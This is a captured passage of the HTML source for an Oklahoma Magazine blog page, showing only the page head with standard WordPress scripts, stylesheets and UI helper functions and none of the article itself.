

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://okmag.com/blog/rediscovering-a-world-of-possibilities/
body_size: 80674
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Oklahoma Magazine</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://okmag.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://okmag.com/wp-content/uploads/2020/02/ok-favicon.png"><link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//b1523572.smushcdn.com' />
<link rel="alternate" type="application/rss+xml" title="Oklahoma Magazine &raquo; Feed" href="https://okmag.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Oklahoma Magazine &raquo; Comments Feed" href="https://okmag.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/okmag.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='genesis-blocks-style-css-css' href='https://okmag.com/wp-content/plugins/genesis-blocks/dist/style-blocks.build.css?ver=1701360342' type='text/css' media='all' />
<link rel='stylesheet' id='ayecode-ui-css' href='https://okmag.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/css/ayecode-ui-compatibility.css?ver=0.2.1' type='text/css' media='all' />
<style id='ayecode-ui-inline-css' type='text/css'>
body.modal-open #wpadminbar{z-index:999}.embed-responsive-16by9 .fluid-width-video-wrapper{padding:0!important;position:initial}
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://okmag.com/wp-includes/css/dist/block-library/style.min.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='ugb-style-css-v2-css' href='https://okmag.com/wp-content/plugins/stackable-ultimate-gutenberg-blocks/dist/deprecated/frontend_blocks_deprecated_v2.css?ver=3.12.6' type='text/css' media='all' />
<style id='ugb-style-css-v2-inline-css' type='text/css'>
:root {--stk-block-width-default-detected: 696px;}
:root {
			--content-width: 696px;
		}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://okmag.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://okmag.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.3.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://okmag.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.3.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://okmag.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto+Condensed%3A400%7CRoboto%3A400%2C500%2C700%7CCabin%3A400%7CBerkshire+Swash%3A400%7CZilla+Slab%3A400%7COpen+Sans%3A400%2C600%2C700%7CCabin%3A400%2C500%7CBerkshire+Swash%3A400%7CZilla+Slab%3A400&#038;display=swap&#038;ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://okmag.com/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://okmag.com/wp-content/themes/Newspaper/style.css?ver=12.6.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-woo-css' href='https://okmag.com/wp-content/themes/Newspaper/style-woocommerce.css?ver=12.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=3833ae26cf1f9d406448012ce1734aa1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-woo-style-css' href='https://okmag.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce.css?ver=6.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://okmag.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=9c79b36358200da4c4662c5aa9454675' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://okmag.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=34c58173fa732974ccb0ca4df5ede162' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://use.fontawesome.com/releases/v7.1.0/css/all.css?wpfas=true' type='text/css' media='all' />
<script type="text/javascript" src="https://okmag.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="jquery-core-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'auto';window.gdLoadMap = window.gdLoadMap || '';
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
window.gdSetMap = window.gdSetMap || 'auto';window.gdLoadMap = window.gdLoadMap || '';
/* ]]> */
</script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodir_custom_posts/assets/js/widget.min.js?ver=2.3.4" id="geodir-cp-widget-js"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/js/select2.min.js?ver=4.0.11" id="select2-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://okmag.com/wp-content/plugins/geodirectory/vendor/ayecode/wp-ayecode-ui/assets/js/bootstrap.bundle.min.js?ver=0.2.1" id="bootstrap-js-bundle-js"></script>
<script type="text/javascript" id="bootstrap-js-bundle-js-after">
/* <![CDATA[ */
function aui_init_greedy_nav(){jQuery('nav.greedy').each(function(i,obj){if(jQuery(this).hasClass("being-greedy")){return true}jQuery(this).addClass('navbar-expand');var $vlinks='';var $dDownClass='';if(jQuery(this).find('.navbar-nav').length){if(jQuery(this).find('.navbar-nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.navbar-nav').addClass("being-greedy w-100").removeClass('overflow-hidden')}else if(jQuery(this).find('.nav').length){if(jQuery(this).find('.nav').hasClass("being-greedy")){return true}$vlinks=jQuery(this).find('.nav').addClass("being-greedy w-100").removeClass('overflow-hidden');$dDownClass=' mt-2 '}else{return false}jQuery($vlinks).append('<li class="nav-item list-unstyled ml-auto greedy-btn d-none dropdown ">'+'<a href="javascript:void(0)" data-toggle="dropdown" class="nav-link"><i class="fas fa-ellipsis-h"></i> <span class="greedy-count badge badge-dark badge-pill"></span></a>'+'<ul class="greedy-links dropdown-menu  dropdown-menu-right '+$dDownClass+'"></ul>'+'</li>');var $hlinks=jQuery(this).find('.greedy-links');var $btn=jQuery(this).find('.greedy-btn');var numOfItems=0;var totalSpace=0;var closingTime=1000;var breakWidths=[];$vlinks.children().outerWidth(function(i,w){totalSpace+=w;numOfItems+=1;breakWidths.push(totalSpace)});var availableSpace,numOfVisibleItems,requiredSpace,buttonSpace,timer;function check(){buttonSpace=$btn.width();availableSpace=$vlinks.width()-10;numOfVisibleItems=$vlinks.children().length;requiredSpace=breakWidths[numOfVisibleItems-1];if(numOfVisibleItems>1&&requiredSpace>availableSpace){$vlinks.children().last().prev().prependTo($hlinks);numOfVisibleItems-=1;check()}else if(availableSpace>breakWidths[numOfVisibleItems]){$hlinks.children().first().insertBefore($btn);numOfVisibleItems+=1;check()}jQuery($btn).find(".greedy-count").html(numOfItems-numOfVisibleItems);if(numOfVisibleItems===numOfItems){$btn.addClass('d-none')}else $btn.removeClass('d-none')}jQuery(window).on("resize",function(){check()});check()})}function aui_select2_locale(){var aui_select2_params={"i18n_select_state_text":"Select an option\u2026","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %item% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %item% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %item% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026"};return{language:{errorLoading:function(){return aui_select2_params.i18n_searching},inputTooLong:function(args){var overChars=args.input.length-args.maximum;if(1===overChars){return aui_select2_params.i18n_input_too_long_1}return aui_select2_params.i18n_input_too_long_n.replace('%item%',overChars)},inputTooShort:function(args){var remainingChars=args.minimum-args.input.length;if(1===remainingChars){return aui_select2_params.i18n_input_too_short_1}return aui_select2_params.i18n_input_too_short_n.replace('%item%',remainingChars)},loadingMore:function(){return aui_select2_params.i18n_load_more},maximumSelected:function(args){if(args.maximum===1){return aui_select2_params.i18n_selection_too_long_1}return aui_select2_params.i18n_selection_too_long_n.replace('%item%',args.maximum)},noResults:function(){return aui_select2_params.i18n_no_matches},searching:function(){return aui_select2_params.i18n_searching}}}}function aui_init_select2(){var select2_args=jQuery.extend({},aui_select2_locale());jQuery("select.aui-select2").each(function(){if(!jQuery(this).hasClass("select2-hidden-accessible")){jQuery(this).select2(select2_args)}})}function aui_time_ago(selector){var aui_timeago_params={"prefix_ago":"","suffix_ago":" ago","prefix_after":"after ","suffix_after":"","seconds":"less than a minute","minute":"about a minute","minutes":"%d minutes","hour":"about an hour","hours":"about %d hours","day":"a day","days":"%d days","month":"about a month","months":"%d months","year":"about a year","years":"%d years"};var templates={prefix:aui_timeago_params.prefix_ago,suffix:aui_timeago_params.suffix_ago,seconds:aui_timeago_params.seconds,minute:aui_timeago_params.minute,minutes:aui_timeago_params.minutes,hour:aui_timeago_params.hour,hours:aui_timeago_params.hours,day:aui_timeago_params.day,days:aui_timeago_params.days,month:aui_timeago_params.month,months:aui_timeago_params.months,year:aui_timeago_params.year,years:aui_timeago_params.years};var template=function(t,n){return templates[t]&&templates[t].replace(/%d/i,Math.abs(Math.round(n)))};var timer=function(time){if(!time)return;time=time.replace(/\.\d+/,"");time=time.replace(/-/,"/").replace(/-/,"/");time=time.replace(/T/," ").replace(/Z/," UTC");time=time.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");time=new Date(time*1000||time);var now=new Date();var seconds=((now.getTime()-time)*.001)>>0;var minutes=seconds/60;var hours=minutes/60;var days=hours/24;var years=days/365;return templates.prefix+(seconds<45&&template('seconds',seconds)||seconds<90&&template('minute',1)||minutes<45&&template('minutes',minutes)||minutes<90&&template('hour',1)||hours<24&&template('hours',hours)||hours<42&&template('day',1)||days<30&&template('days',days)||days<45&&template('month',1)||days<365&&template('months',days/30)||years<1.5&&template('year',1)||template('years',years))+templates.suffix};var elements=document.getElementsByClassName(selector);if(selector&&elements&&elements.length){for(var i in elements){var $el=elements[i];if(typeof $el==='object'){$el.innerHTML='<i class="far fa-clock"></i> '+timer($el.getAttribute('title')||$el.getAttribute('datetime'))}}}setTimeout(function(){aui_time_ago(selector)},60000)}function aui_init_tooltips(){jQuery('[data-toggle="tooltip"]').tooltip();jQuery('[data-toggle="popover"]').popover();jQuery('[data-toggle="popover-html"]').popover({html:true});jQuery('[data-toggle="popover"],[data-toggle="popover-html"]').on('inserted.bs.popover',function(){jQuery('body > .popover').wrapAll("<div class='bsui' />")})}$aui_doing_init_flatpickr=false;function aui_init_flatpickr(){if(typeof jQuery.fn.flatpickr==="function"&&!$aui_doing_init_flatpickr){$aui_doing_init_flatpickr=true;try{flatpickr.localize({weekdays:{shorthand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],longhand:['Sun','Mon','Tue','Wed','Thu','Fri','Sat'],},months:{shorthand:['Jan','Feb','Mar','Apr','May','Jun','Jul','Aug','Sep','Oct','Nov','Dec'],longhand:['January','February','March','April','May','June','July','August','September','October','November','December'],},daysInMonth:[31,28,31,30,31,30,31,31,30,31,30,31],firstDayOfWeek:1,ordinal:function(nth){var s=nth%100;if(s>3&&s<21)return"th";switch(s%10){case 1:return"st";case 2:return"nd";case 3:return"rd";default:return"th"}},rangeSeparator:' to ',weekAbbreviation:'Wk',scrollTitle:'Scroll to increment',toggleTitle:'Click to toggle',amPM:['AM','PM'],yearAriaLabel:'Year',hourAriaLabel:'Hour',minuteAriaLabel:'Minute',time_24hr:false})}catch(err){console.log(err.message)}jQuery('input[data-aui-init="flatpickr"]:not(.flatpickr-input)').flatpickr()}$aui_doing_init_flatpickr=false}$aui_doing_init_iconpicker=false;function aui_init_iconpicker(){if(typeof jQuery.fn.iconpicker==="function"&&!$aui_doing_init_iconpicker){$aui_doing_init_iconpicker=true;jQuery('input[data-aui-init="iconpicker"]:not(.iconpicker-input)').iconpicker()}$aui_doing_init_iconpicker=false}function aui_modal_iframe($title,$url,$footer,$dismissible,$class,$dialog_class,$body_class,responsive){if(!$body_class){$body_class='p-0'}var wClass='text-center position-absolute w-100 text-dark overlay overlay-white p-0 m-0 d-none d-flex justify-content-center align-items-center';var $body="",sClass="w-100 p-0 